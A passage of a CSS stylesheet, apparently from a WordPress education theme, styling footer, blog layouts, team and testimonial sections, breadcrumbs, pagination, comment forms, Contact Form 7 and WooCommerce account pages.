    border-bottom: 2px solid #313131;
    padding-bottom: 5px;
    position: relative;
    margin-bottom: 25px;
}

.ed-footer .ed-footer-holder .widget h2.widget-title:before {
    content: '';
    position: absolute;
    bottom: -2px;
    width: 100px;
    border-bottom: 2px solid #ffffff;
}

.ed-footer a.ed-button:hover {
    background: transparent;
    border-color: #004A8D;
}

.ed-footer .ed-footer-holder:not(.widget-block-editor-enable) .ed-col {
    display: inline-block;
    vertical-align: top;
}

.ed-footer .ed-col-2 .ed-col {
    width: 48%;
    margin-right: 3%;
}

.ed-footer .ed-col-3 .ed-col {
    width: 31%;
    margin-right: 3%;
}

.ed-footer .ed-col-4 .ed-col {
    width: 22%;
    margin-right: 3%;
}

.ed-footer .ed-col-2 .ed-col:nth-child(even),
.ed-footer .ed-col-3 .ed-col:nth-child(3n),
.ed-footer .ed-col-4 .ed-col:nth-child(4n) {
    margin-right: 0;
}

.ed-footer .ed-text-holder .ed-button {
    color: #333;
}

.ed-footer .ed-text-holder .ed-button:hover {
    color: #fff;
}


/*================
bottom footer
================*/

.ed-footer .bottom-footer {
    background: #222;
    padding: 20px 0;
    font-size: 15px;
}

.ed-footer .bottom-footer .footer-bottom-left {
    text-align: center;
}

.ed-footer .bottom-footer .footer-bottom-left p a {
    color: #fff;
}

.ed-footer .bottom-footer .footer-bottom-left a:hover {
    color: #b5b5b5;
}

.ed-footer .bottom-footer .footer-bottom-right p,
.ed-footer .bottom-footer .footer-bottom-left p {
    margin: 0;
}

/* .ed-footer .bottom-footer .footer-bottom-right {
    float: right;
} */

.ed-footer .bottom-footer .footer-bottom-right ul li {
    display: inline-block;
    margin-left: 15px;
}

.ed-footer .bottom-footer .footer-bottom-right ul li a {
    color: #fff;
}

.ed-footer .bottom-footer .footer-bottom-right ul li a:hover {
    color: #b5b5b5;
}


/*=============================================
blog css
=============================================*/

.ed-blog .ed-blog-wrap .ed-blog-col .ed-blog-img {
    overflow: hidden;
    cursor: pointer;
    margin-bottom: 20px;
}

.ed-blog .ed-blog-wrap .ed-blog-col .ed-blog-img a {
    display: block;
}

.ed-blog .ed-blog-wrap .ed-blog-col .ed-blog-img img {
    -o-transition: all ease 0.5s;
    transition: all ease 0.5s;
    -webkit-transition: all ease 0.5s;
    -ms-transition: all ease 0.5s;
    width: 100%;
}

.ed-blog .ed-blog-wrap .ed-blog-col .ed-blog-img:hover img {
    transform: scale(1.1);
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
}

.ed-blog .ed-blog-wrap .ed-blog-col .ed-category-list {
    margin-bottom: 10px;
}

.ed-blog .ed-blog-wrap .ed-blog-col .ed-category-list a {
    display: inline-block;
    vertical-align: middle;
    color: #004A8D;
    font-weight: 600;
    font-size: 13px;
    font-family: 'Poppins', sans-serif;
    text-transform: uppercase;
    margin-bottom: 2px;
    letter-spacing: 1.5px;
}

.ed-blog .ed-blog-wrap .ed-blog-col .ed-category-list a:hover {
    color: #333;
}

.ed-blog .ed-blog-wrap .ed-blog-col .ed-title h3 {
    font-weight: 600;
    margin-bottom: 15px;
    padding-bottom: 10px;
    position: relative;
}

.ed-blog .ed-blog-wrap .ed-blog-col .ed-title h3 a {
    color: #333;
}

.ed-blog .ed-blog-wrap .ed-blog-col .ed-title h3 a:hover {
    color: #004A8D;
}

.ed-blog .ed-blog-wrap .ed-blog-col .ed-title h3:before {
    position: absolute;
    content: '';
    background: #004A8D;
    left: 0;
    bottom: 0;
    width: 50px;
    height: 2px;
    -o-transition: all ease 0.3s;
    transition: all ease 0.3s;
    -webkit-transition: all ease 0.3s;
    -ms-transition: all ease 0.3s;
}

.ed-blog .ed-blog-wrap .ed-blog-col .ed-title h3:hover:before {
    width: 75px;
}

.ed-blog .ed-blog-wrap .ed-blog-col .ed-meta-wrap {
    margin-bottom: 15px;
}

.ed-blog .ed-blog-wrap .ed-blog-col .ed-meta-wrap>div {
    display: inline-block;
    vertical-align: middle;
    margin: 0 -2px;
    margin-right: 10px;
    text-transform: capitalize;
    font-size: 14px;
}

.ed-blog .ed-blog-wrap .ed-blog-col .ed-meta-wrap .ed-author a:hover {
    color: #004A8D;
}

.ed-blog .ed-blog-wrap .ed-blog-col .ed-content-wrap {
    margin-bottom: 15px;
    color: #847878;
}

.ed-blog .ed-blog-wrap .ed-blog-col .ed-content-wrap a.ed-button {
    padding: 8px 15px;
    color: #fff;
}

.ed-blog .ed-blog-wrap .ed-blog-col .ed-content-wrap a.ed-button:hover {
    color: #fff;
}

.ed-blog .ed-blog-wrap .ed-blog-col .ed-bottom-wrap .ed-tag {
    margin-bottom: 10px;
}

.ed-blog .ed-blog-wrap .ed-blog-col .ed-bottom-wrap .ed-tag a,
.ed-blog .ed-blog-wrap .ed-blog-col .ed-bottom-wrap .ed-share-wrap a {
    display: inline-block;
    vertical-align: middle;
    margin-right: 10px;
    letter-spacing: 1.5px;
}

.ed-blog .ed-blog-wrap .ed-blog-col .ed-bottom-wrap .ed-share-wrap a {
    margin-right: 5px;
}

.ed-blog .ed-blog-wrap .ed-blog-col .ed-bottom-wrap .ed-tag a:hover,
.ed-blog .ed-blog-wrap .ed-blog-col .ed-bottom-wrap .ed-share-wrap a:hover {
    color: #004A8D;
}

.ed-blog .ed-blog-wrap .lSPager.lSpg {
    margin-top: 25px !important;
}

.ed-blog .ed-blog-wrap .lSPager.lSpg li a {
    width: 12px;
    height: 10px;
    background: #004A8D;
    -o-transition: all ease 0.3s;
    transition: all ease 0.3s;
    -webkit-transition: all ease 0.3s;
    -ms-transition: all ease 0.3s;
}

.ed-blog .ed-blog-wrap .lSPager.lSpg li.active a,
.ed-blog .ed-blog-wrap .lSPager.lSpg li:hover a {
    background: #333;
    width: 35px;
}


/*==================
blog layout 2
==================*/

.ed-blog .ed-blog-wrap.layout-2 .ed-desc-wrap {
    background: #fff;
    padding: 20px;
    position: relative;
    margin-top: -20px;
}

.ed-blog .ed-blog-wrap.layout-2 .ed-desc-wrap .ed-title h3:before {
    left: 0;
    right: 0;
    margin: 0 auto;
}

.ed-blog .ed-blog-wrap.layout-2 .text-left .ed-desc-wrap .ed-title h3:before {
    right: unset;
}

.ed-blog .ed-blog-wrap.layout-2 .text-right .ed-desc-wrap .ed-title h3:before {
    left: unset;
}


/*===================
blog layout 3
===================*/

.ed-blog .ed-blog-wrap.layout-3 .ed-desc-wrap .ed-category-list {
    display: none;
}

.ed-blog .ed-blog-wrap.layout-3 .ed-blog-img {
    position: relative;
}

.ed-blog .ed-blog-wrap.layout-3 .ed-blog-img .ed-category-list {
    position: absolute;
    z-index: 999;
    bottom: 15px;
    left: 20px;
    margin-bottom: 0;
}

.ed-blog .ed-blog-wrap.layout-3 .ed-blog-img .ed-category-list a {
    color: #333;
    background: #004A8D;
    padding: 6px 13px 4px;
    margin-bottom: 0;
}


/*===========================================================
ed-logo-show
===========================================================*/

.ed-logo-show .ed-logo-wrap .ed-col-logo {
    border: 1px solid #ccc;
    text-align: center;
    background: #fff;
    padding: 10px;
    min-height: 140px;
    position: relative;
    cursor: pointer;
}

.ed-logo-show .ed-logo-wrap .ed-col-logo img {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    left: 0;
    right: 0;
    margin: 0 auto;
    -o-transition: all ease 0.3s;
    transition: all ease 0.3s;
    -webkit-transition: all ease 0.3s;
    -ms-transition: all ease 0.3s;
}

.ed-logo-show .ed-logo-wrap.layout-1 .ed-col-logo:hover img {
    transform: scale(0.9) translateY(-50%);
    -webkit-transform: scale(0.9) translateY(-50%);
    -ms-transform: scale(0.9) translateY(-50%);
}

.ed-logo-show .ed-logo-wrap.layout-2 .ed-col-logo {
    width: 19%;
    display: inline-block;
    vertical-align: middle;
    margin: 0 -1px;
    margin-right: 1%;
    margin-bottom: 1%;
    -o-transition: all ease 0.3s;
    transition: all ease 0.3s;
    -webkit-transition: all ease 0.3s;
    -ms-transition: all ease 0.3s;
}

.ed-logo-show .ed-logo-wrap.layout-2 .ed-col-logo:hover {
    border-color: #fff;
    background-color: #fff;
    box-shadow: 0 16px 38px -12px rgba(0, 0, 0, .56), 0 4px 25px 0 rgba(0, 0, 0, .12), 0 8px 10px -5px rgba(0, 0, 0, .2);
    -webkit-box-shadow: 0 16px 38px -12px rgba(0, 0, 0, .56), 0 4px 25px 0 rgba(0, 0, 0, .12), 0 8px 10px -5px rgba(0, 0, 0, .2);
    -ms-box-shadow: 0 16px 38px -12px rgba(0, 0, 0, .56), 0 4px 25px 0 rgba(0, 0, 0, .12), 0 8px 10px -5px rgba(0, 0, 0, .2);
}

.ed-logo-show .ed-logo-wrap.layout-2 .ed-col-logo:nth-child(5n) {
    margin-right: 0;
}


/*=====================================================
team section
=====================================================*/
.ed-team-member .ed-team-col .ed-inner-wrap .ed-img img {
    object-fit: cover;
}

.ed-team-member .ed-team-col {
    cursor: pointer;
    background-color: #fff;
    overflow: inherit;
    /* box-shadow: 0 2px 25px 0 #e8e5f8; */
    border-radius: 10px;
}

.ed-team-member .ed-team-col .ed-inner-wrap {
    position: relative;
    background: #fff;
}


.ed-team-member .ed-team-col .ed-inner-wrap .ed-text-holder {
    text-align: center;
    padding: 15px 0;
    box-shadow: inset 0 2px 25px 0 #e8e5f8;
}

.ed-team-member .ed-team-col .ed-inner-wrap .ed-text-holder .ed-team-post {
    color: var(--wp--preset--color--primary);
}

.ed-team-member .ed-team-col .ed-inner-wrap .ed-text-holder h3.ed-team-title {
    font-weight: 400;
    text-transform: uppercase;
    margin-bottom: 10px;
    letter-spacing: 1.5px;
    position: relative;
}

/* .lSSlideOuter .lSPager.lSpg {
    margin-top: 30px !important;
} */

.ed-team-member .ed-team-col .ed-inner-wrap .ed-text-holder h3.ed-team-title a:hover {}

.ed-team-member .ed-team-col .ed-inner-wrap .ed-team-social ul li {
    display: inline-block;
    vertical-align: middle;
    margin: 0 6px;
}

.ed-team-member .ed-team-col .ed-inner-wrap .ed-team-social ul li a {
    color: #fff;
}

.ed-team-member .ed-team-col .ed-inner-wrap .ed-team-social ul li a:hover {
    color: #004A8D;
}

.ed-team-member .ed-team-wrapper.layout-1 .ed-team-col .ed-inner-wrap .ed-text-holder {
    background: #333;
}

.ed-team-member .ed-team-wrapper.layout-2 .ed-team-col .ed-inner-wrap .ed-text-holder {
    bottom: -65px;
}

.ed-team-member .ed-team-wrapper.layout-2 .ed-team-col:hover .ed-inner-wrap .ed-text-holder {
    bottom: 0;
}

.ed-team-header .edu-social li a i {
    background-color: var(--wp--preset--color--primary);
}

.ed-team-member.style2 .ed-team-col .ed-inner-wrap {
    display: flex;
    border-radius: 10px;
    background-color: #fff;
}

.ed-team-member.style2 .ed-team-col .ed-inner-wrap .ed-img {
    width: 50%;

}

.ed-team-member.style2 .ed-team-col .ed-inner-wrap .ed-text-holder {
    padding: 10px;
    display: flex;
    align-items: center;
    width: 100%;
    flex-direction: column;
    justify-content: center;
}

/*===========================================================
ed-testimonials
===========================================================*/

.ed-testimonials .ed-testimonial-wrap.layout-1 .ed-test-slide {
    position: relative;
    text-align: center;
}

.ed-testimonials .ed-testimonial-wrap.layout-1 .ed-test-slide .ed-img-holder {
    width: 90px;
    height: 90px;
    overflow: hidden;
    border-radius: 100%;
    border: 3px solid #004A8D;
    margin: 0 auto;
    background: #fff;
    position: relative;
}

.ed-testimonials .ed-testimonial-wrap.layout-1 .ed-test-slide .ed-text-holder {
    border: 3px solid #004A8D;
    border-radius: 10px;
    -webkit-border-radius: 10px;
    -ms-border-radius: 10px;
    padding: 60px 18px 30px;
    margin-top: -44px;
    background: #fff;
}

.ed-testimonials .ed-testimonial-wrap.layout-1 .ed-test-slide .ed-text-holder h3 a:hover {
    color: #004A8D;
}

.ed-testimonials .lSPager.lSpg {
    margin-top: 30px !important;
}

.ed-testimonials .lSPager.lSpg li a {
    width: 12px;
    height: 10px;
    background: #004A8D;
    -o-transition: all ease 0.3s;
    transition: all ease 0.3s;
    -webkit-transition: all ease 0.3s;
    -ms-transition: all ease 0.3s;
}

.ed-testimonials .lSPager.lSpg li.active a,
.ed-testimonials .lSPager.lSpg li:hover a {
    background: #333;
    width: 35px;
}

.ed-testimonials .rating i {
    color: #ffb539;
    font-size: 20px;
}

.ed-testimonials.layout-2 .ed-text-holder,
.ed-testimonials.layout-2 .ed-text-holder a {
    color: #000;
    width: 90%;
    margin: 0 auto;
}

.ed-testimonials.layout-2 [data-items="1"] .ed-text-holder {
    width: 70%;
}

.ed-testimonials.layout-2 .ed-test-slide {
    text-align: center;
}

.ed-testimonials.layout-2 .ed-img-holder {
    margin-bottom: 15px;
}

.ed-testimonials.layout-2 .ed-img-holder img {
    border-radius: 100%;
}

.ed-testimonials.layout-2 .edu-social {
    margin-top: 15px;
}

.ed-testimonials.layout-2 .designation {
    color: var(--wp--preset--color--primary);
}

.ed-testimonials .avtar_faces {
    position: absolute;
    top: 0;
    left: 50%;
    transform: translateX(-50%);
    z-index: -1;
    width: 100%;
}

.ed-testimonials .avtar_faces img {
    max-width: 100%;
}

.total_review {
    text-align: center;
    margin-top: 35px;
}

/*===========================================================
counter section
===========================================================*/

.educenter_counter_wrap {
    padding: 60px 0;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    color: #FFF;
    background-attachment: fixed;
    position: relative;
    background-position: 50% 0;
}

.educenter_counter_wrap:before {
    background: rgba(0, 0, 0, 0.5);
    bottom: 0;
    height: 100%;
    content: "";
    display: block;
    left: 0;
    position: absolute;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    width: 100%;
}

.educenter_counter_wrap .ed-header.layout-2 p {
    color: #fff;
    position: relative;
}

.educenter_counter_wrap .ed-col {
    display: inline-block;
    padding: 0 10px;
}

[data-layout*="counter"] .ed-col {
    width: calc((100% - 15px) / 4);
    width: -webkit-calc((100% - 25px) / 4);
}

.educenter_counter {
    text-align: center;
    border: 2px solid #004a8d;
    border-top: 0;
    padding: 0 20px 20px;
    position: relative;
    margin-top: 50px;
    border-radius: 0 0 45px;
}

.educenter_counter:after {
    content: "";
    position: absolute;
    width: 30%;
    left: 0;
    top: 0;
    height: 2px;
    background: #004a8d;
}

.educenter_counter:before {
    content: "";
    position: absolute;
    width: 30%;
    right: 0;
    top: 0;
    height: 2px;
    background: #004a8d;
}

.educenter_counter-count {
    font-size: 48px;
    line-height: 1;
    margin-bottom: 25px;
    letter-spacing: 3px;
    font-weight: 400;
}

.educenter_counter-icon {
    display: inline-block;
    font-size: 45px;
    color: #fff;
    position: relative;
    -ms-transform: translate(0, -17px);
    -webkit-transform: translate(0, -17px);
    transform: translate(0, -17px);
    line-height: 36px;
}

.educenter_counter-title {
    letter-spacing: 1px;
    text-transform: uppercase;
    margin-top: 15px;
    font-weight: 400;
    margin: 0;
    color: #fff;
}


/*====================================================
inner page css
====================================================*/
.home .primary-section,
.home .secondary-section {
    margin: 30px 0;
}

.primary-section,
.secondary-section {
    float: left;
    /*margin: 80px 0;*/
    margin-bottom: 35px;
}

.primary-section {
    width: 70%;
}

.secondary-section {
    width: 30%;
    padding-left: 25px;
}

.nosidebar .primary-section {
    width: 100%;
}

.nosidebar #secondary {
    display: none;
}


/*================
breadcrumb
================*/

.ed-breadcrumb {
    min-height: 280px;
    background-size: cover;
    position: relative;
    text-align: center;
    margin-bottom: 50px;
}

.ed-breadcrumb .ed-overlay {
    position: absolute;
    height: 100%;
    width: 100%;
    background: rgba(0, 0, 0, 0.7);
}

.ed-breadcrumb .breadcrumb-list {
    position: absolute;
    left: 0;
    right: 0;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
}

.ed-breadcrumb .breadcrumb-list li {
    display: inline-block;
    vertical-align: middle;
    margin: 0 5px;
    font-size: 18px;
    text-transform: capitalize;
    position: relative;
}

.ed-breadcrumb .breadcrumb-list li a {
    color: #004A8D;
}

.ed-breadcrumb .breadcrumb-list li a:hover {
    text-decoration: underline;
}

.ed-breadcrumb .breadcrumb-list ul.trail-items li span {
    color: #dfd8d8;
    display: inline-block;
    position: relative;
    padding-left: 15px;
}

.ed-breadcrumb .breadcrumb-list ul.trail-items .trail-end span,
.ed-breadcrumb .breadcrumb-list ul.trail-items li a:hover span {
    color: #fff;
}

.ed-breadcrumb .breadcrumb-list ul.trail-items li::before {
    content: '\f054';
    position: absolute;
    font-family: "Font Awesome 5 Free";
    font-weight: 700;
    font-size: 12px;
    color: #beb7b7;
    left: 0px;
    top: 6px
}

.ed-breadcrumb .breadcrumb-list ul.trail-items li.trail-begin::before {
    content: " ";
}

h2.ed-header-title {
    font-size: 48px;
    color: #fff;
    margin-bottom: 10px;
    font-weight: 400;
    text-transform: capitalize;
}


/*=============================
inner pages
=============================*/

.ed-inner-page .ed-about-us {
    background: none;
}

.ed-inner-page .ed-about-us .ed-about-content {
    padding: 0;
    width: 100%;
}

.ed-inner-page .ed-about-us .ed-img-holder {
    margin-bottom: 30px;
    cursor: pointer;
    max-height: 500px;
    overflow: hidden;
}

.ed-inner-page .ed-about-us .ed-img-holder img {
    -o-transition: all ease 0.3s;
    transition: all ease 0.3s;
    -webkit-transition: all ease 0.3s;
    -ms-transition: all ease 0.3s;
}

.ed-inner-page .ed-about-us .ed-img-holder:hover img {
    transform: scale(1.1);
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -webkit-filter: grayscale(100%);
    filter: grayscale(100%);
}


/*========================
secondary widget css
========================*/

.secondary-section .widget {
    margin-bottom: 30px;
}

.secondary-section .widget:last-child {
    margin-bottom: 0;
}

.secondary-section .widget ul.footer-listing li a,
.secondary-section .widget ul.footer-listing li {
    color: #000;
    font-weight: 400;
}

.secondary-section .widget ul.footer-listing li {
    border-bottom-color: #d8d8d8
}

.secondary-section .widget ul.footer-listing li:before {
    color: #000;
}

.secondary-section .widget-ed-title h4 {
    color: #000;
}

.secondary-section .widget ul.ed-social-icon li i.fa {
    background: #004A8D;
    color: #333;
}

.secondary-section .widget ul.ed-social-icon li:hover i.fa {
    transform: rotate(15deg);
    -webkit-transform: rotate(15deg);
    -ms-transform: rotate(15deg);
}


/*=============================
gallery
=============================*/

.ed-inner-page .ed-courses.layout-2 {
    background: transparent;
}


/*====================================
courses
====================================*/

.ed-inner-page .primary-section section.ed-courses {
    padding: 0;
}

.ed-inner-page .primary-section section.ed-courses .ed-col {
    width: 48%;
}

.ed-inner-page section.ed-courses .ed-courses-list .ed-col {
    width: 100%;
    margin-right: 0;
    border: none;
}

.ed-inner-page section.ed-courses .ed-courses-list .ed-col .ed-img-holder,
.ed-inner-page section.ed-courses .ed-courses-list .ed-col .ed-text-holder {
    float: left;
}

.ed-inner-page section.ed-courses .ed-courses-list .ed-col .ed-img-holder {
    width: 40%;
}

.ed-inner-page section.ed-courses .ed-courses-list .ed-col .ed-text-holder {
    width: 60%;
    padding-left: 30px;
    border-top: 0;
    border: 1px solid #ccc;
}

.ed-inner-page section.ed-courses .ed-courses-list .ed-col .ed-text-holder .ed-header-col {
    margin-bottom: 10px;
}


/*=================
courses single page
==================*/

.ed-inner-page section.ed-courses .ed-courses-single-page .ed-col {
    width: 100%;
    margin-right: 0;
}


/*--------------------------------------------------------------
## Pagination
--------------------------------------------------------------*/
.nav-previous a,
.nav-next a {
    background: #004A8D;
    color: #FFF;
    display: inline-block;
    padding: 10px;
    line-height: 22px;
    position: relative;
    display: flex;
    align-items: center
}

.nav-next a {
    margin-right: 13px;
}

.nav-next a:after {
    content: "";
    position: absolute;
    border-left: 12px solid #004A8D;
    border-top: 22px solid transparent;
    border-bottom: 20px solid transparent;
    right: -11px;
}

.nav-previous a {
    margin-left: 11px;
}

.nav-previous a:after {
    content: "";
    position: absolute;
    border-right: 12px solid #004A8D;
    border-top: 22px solid transparent;
    border-bottom: 20px solid transparent;
    left: -11px;
}

.no-comments {
    color: #004A8D;
}

.pagination {
    text-align: center;
    padding: 0 0 15px 0;
}

.page-numbers {
    display: inline-block;
    margin: 0 2px;
    background: #004A8D;
    border: 1px solid #004A8D;
    color: #FFF;
    padding: 10px 14px;
    line-height: 1;
}

.page-numbers.current {
    background: #fff;
    color: #004A8D;
}

.page-numbers:hover {
    background: transparent;
    border: 1px solid #004A8D;
    color: #004A8D;
}


/*=================================================
left sidebar
=================================================*/

.leftsidebar .primary-section {
    float: right;
}

.leftsidebar .secondary-section {
    padding-left: 0;
    padding-right: 25px;
}


/*=================================================
both sidebar
=================================================*/

.both-sidebar-layout .left-secondary {
    padding-left: 0;
    padding-right: 60px;
}

.both-sidebar-layout .secondary-section {
    width: 25%;
}

.both-sidebar-layout .primary-section {
    width: 50%;
}


/*=================================================
blog layout
=================================================*/

.primary-section .ed-blog {
    padding: 0;
}

.primary-section .ed-blog .ed-blog-wrap.layout-1 .ed-blog-col {
    margin-bottom: 50px;
}

.primary-section .ed-blog .ed-blog-wrap.layout-1 .ed-blog-col:last-of-type {
    margin-bottom: 0;
}

.primary-section .ed-blog .ed-blog-wrap.layout-1 .ed-blog-col .ed-blog-img {
    margin-bottom: 0;
    max-height: 400px;
}

.edu-singl-wrap {
    text-align: center;
    margin-top: 10px;
}

.edu-singl-wrap .ed-title h3:before {
    left: 0;
    right: 0;
    margin: 0 auto;
}


/*==============================
layput 2
===============================*/

.primary-section .ed-blog .ed-blog-wrap .ed-blog-col {
    margin-bottom: 45px;
    border-bottom: 5px solid #77815c;
}

.primary-section .ed-blog .ed-blog-wrap .ed-blog-col:last-of-type {
    margin-bottom: 0;
}

/* .primary-section .ed-blog .ed-blog-wrap.layout-2 .ed-blog-col.edu-noimage .ed-desc-wrap {
    margin: 5px auto 0;
} */


/*==========================
responsive nav
==========================*/

.toggle-button {
    width: 40px;
    height: 40px;
    text-align: center;
    padding: 9px 5px;
    float: right;
    background: #fff;
    cursor: pointer;
    display: none;
}

.header-layout-4 .toggle-button {
    float: left;
    margin: 7px 10px;
}

.toggle-button span {
    display: block;
    background: #333;
    height: 4px;
    width: 100%;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -ms-border-radius: 3px;
    margin-bottom: 5px;
}

.toggle-button span:last-child {
    margin-bottom: 0;
}

.main-navigation .close-icon {
    display: none;
    cursor: pointer;
    float: right;
    width: 100%;
    text-align: right;
    font-size: 30px;
    padding-right: 20px;
    padding-top: 10px;
    -o-transition: all ease 0.5s;
    transition: all ease 0.5s;
    -webkit-transition: all ease 0.5s;
    -ms-transition: all ease 0.5s;
}

.main-navigation .close-icon:hover {
    color: #004A8D;
}


/*===============================
ed-tab-pagination
===============================*/

.ed-tab-pagination {
    margin: 50px 0 70px;
}

.ed-tab-pagination a.ed-button {
    max-width: 120px;
    width: 100%;
    text-align: center;
    color: #333;
}

.ed-tab-pagination a.ed-button:hover {
    color: #fff;
}

.ed-tab-pagination a.ed-button.ed-next {
    float: right;
}


/*=====================================
ed-comment section
=====================================*/

.ed-comment-section .ed-form label {
    display: block;
    width: 100%;
    font-size: 15px;
    font-weight: 700;
    margin-bottom: 10px;
}

.ed-comment-section .ed-form div {
    margin-top: 30px;
}

.ed-comment-section .ed-form input,
.ed-comment-section .ed-form textarea {
    width: 100%;
    padding: 5px 10px;
    height: 45px;
    border: 1px solid #ccc;
}

.ed-comment-section .ed-form .ed-form-col {
    width: 48.5%;
    display: inline-block;
    vertical-align: middle;
    margin: 0 -2px;
    margin-right: 3%;
}

.ed-comment-section .ed-form .ed-form-col:nth-child(even) {
    margin-right: 0;
}

.ed-comment-section .ed-form textarea {
    min-height: 200px;
}

.ed-comment-section .ed-form input[type="submit"] {
    background: #333;
    color: #fff;
    border: none;
    -o-transition: all ease 0.3s;
    transition: all ease 0.3s;
    -webkit-transition: all ease 0.3s;
    -ms-transition: all ease 0.3s;
    cursor: pointer;
    max-width: 120px;
    width: 100%;
    font-weight: 700;
    letter-spacing: 1px;
}

.ed-comment-section .ed-form input[type="submit"]:hover {
    background: #004A8D;
    color: #333;
}

.ed-comment-section .ed-form h4 {
    font-size: 30px;
    position: relative;
    padding-bottom: 10px;
}

.ed-comment-section .ed-form h4:before {
    content: '';
    position: absolute;
    background: #004A8D;
    width: 75px;
    height: 3px;
    left: 0;
    bottom: 0;
}


/*=============================
ed-inner blog
=============================*/

.ed-inner-blog .ed-blog-wrap.layout-2 .ed-desc-wrap {
    width: 100%;
    margin: -20px 0 0 !important;
    text-align: left;
}

.ed-inner-blog .ed-blog-wrap.layout-2 .ed-desc-wrap .ed-title h4:before {
    left: 0;
    right: auto;
}

.ed-content-wrap {
    margin-bottom: 70px;
}

.ed-content-wrap .ed-comment-holder .ed-img,
.ed-content-wrap .ed-comment-holder .ed-text {
    display: inline-block;
    vertical-align: top;
    margin: 0 -2px;
}

.ed-content-wrap .ed-comment-holder .ed-text {
    width: calc(90% - 110px);
    width: -ms-calc(90% - 110px);
    padding: 15px 25px;
    margin-left: 30px;
    border: 1px solid #004A8D;
}

.ed-content-wrap .ed-comment-holder .ed-img {
    width: 100px;
    height: 100px;
    border: 2px solid #004A8D;
    overflow: hidden;
}

.ed-content-wrap .ed-comment-holder .ed-text .ed-author {
    font-weight: 700;
}

.ed-content-wrap ul.ed-first-comment li {
    margin-bottom: 30px;
}

.ed-content-wrap ul.ed-first-comment li:last-child {
    margin-bottom: 0;
}

.ed-content-wrap ul ul {
    padding-left: 50px;
    margin-top: 50px;
}


/*============================
sticky nav
============================*/
.is-sticky .bottom-header {
/*     padding: 10px 0; */
    -webkit-box-shadow: 1px 5px 20px #ccc;
    box-shadow: 1px 5px 20px #ccc;
}

.sticky-wrapper.is-sticky .bottom-header {
    z-index: 999999 !important;
    background: #fff;
    -webkit-box-shadow: 1px 5px 20px #ccc;
    box-shadow: 1px 5px 20px #ccc;
}

.header-layout-2 .sticky-wrapper.is-sticky .bottom-header .main-navigation ul.nav>li>a,
.header-layout-2 .sticky-wrapper.is-sticky .bottom-header .main-navigation .sf-arrows .sf-with-ul:after {
    color: #333;
}

.header-layout-4 .sticky-wrapper.is-sticky .logo-add-wrapper {
    display: none;
}


/**
 * Scroll To Top
*/

.goToTop {
    background-color: #004A8D;
    display: none;
    bottom: 80px;
    position: fixed;
    right: 30px;
    text-align: center;
    width: 42px;
    z-index: 20;
    text-decoration: none;
    height: 42px;
    color: #ffffff;
    border: 1px solid #004A8D;
}

.goToTop i.fa {
    font-size: 28px;
    line-height: 35px;
}

.goToTop span {
    display: none;
}


/**
 * Contact 7 Plugins defult css
*/

div.wpcf7 {
    background-color: #f9f9f9;
    padding: 20px;
}

.wpcf7 label {
    display: block;
    margin-bottom: 15px;
}

.wpcf7 input[type="text"],
.wpcf7 input[type="tel"],
.wpcf7 input[type="email"],
.wpcf7 input[type="url"],
.wpcf7 textarea,
.wpcf7 select {
    width: 100%;
    padding: 10px;
}

.wpcf7 input[type="submit"],
.wpcf7 input[type="button"] {
    background-color: #004A8D;
    border: 1px solid #004A8D;
    color: #fff;
    text-align: center;
    text-transform: uppercase;
    float: right;
    padding: 10px 20px;
    border-radius: 0;
}

.wpcf7 input[type="submit"]:hover,
.wpcf7 input[type="button"]:hover {
    background: transparent;
    color: #000;
}


/*--------------------------------------------------------------
## My Acount Page
--------------------------------------------------------------*/

.woocommerce-account .woocommerce-MyAccount-navigation ul {
    padding: 0;
    margin: 0;
    list-style: none;
}

.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a,
.woocommerce-account .woocommerce-MyAccount-navigation ul li:hover a {
    background: #fff;
    color: #014b8d;
    border: 1px solid #014b8d;
}

.woocommerce-account .woocommerce-MyAccount-navigation ul li a {
    padding: 12px 23.6px;
    background: #014b8d;
    color: #ffffff;
    display: block;
    border: 1px solid #014b8d;
    font-weight: bold;
    font-style: normal;
    border-right: 1px solid #fff;
}

.woocommerce-account .woocommerce-MyAccount-navigation {
    width: 100%;
}

.woocommerce-account .woocommerce-MyAccount-navigation ul {
    clear: both;
}

.woocommerce-account .woocommerce-MyAccount-navigation ul li {
    float: left;
}

.woocommerce-info {
    border-top-color: #014b8d;
}

.woocommerce-info:before {
    color: #014b8d;
}

.static-contain {
    margin-bottom: 5px;
}

.hentry {
    margin-bottom: 0;
}

.post-detail-container {
    padding: 0 10px 20px;
    margin-bottom: 30px;
    border: 1px solid #014b8d;
}

.woocommerce-account .woocommerce-MyAccount-content {
    width: 100%;
    padding: 10px;
    border: 2px solid #014b8d;
}

.woocommerce-MyAccount-content p {
    margin: 0;
    margin-bottom: 5px;
}

.woocommerce-Message--info a.button {
    height: 40px;
    background: #014b8d;
    border: 1px solid #014b8d;
    border-radius: 0;
    padding: 0px 30px;
    line-height: 38px;
    color: #ffffff;
    text-transform: capitalize;
    font-weight: 400;
    font-size: 16px;
    text-shadow: none;
    box-shadow: none;
    display: inline-block;
    font-style: normal;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
}

.woocommerce-error a.button,
.woocommerce-info a.button,
.woocommerce-message a.button {
    background: #014b8d;
    border-radius: 0;
    padding: 0px 30px;
    color: #ffffff;
    text-transform: capitalize;
    font-weight: 400;
    font-size: 14px;
    text-shadow: none;
    box-shadow: none;
    display: inline-block;
    font-style: normal;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
}

.woocommerce-error a.button:hover,
.woocommerce-info a.button:hover,
.woocommerce-message a.button:hover,
.woocommerce-Message--info a.button:hover {
    background: #fff;
    color: #014b8d;
}

.woocommerce-message {
    border-top-color: #014b8d;
}

.woocommerce-message:before {
    color: #014b8d;
}

.woocommerce-MyAccount-content h3,
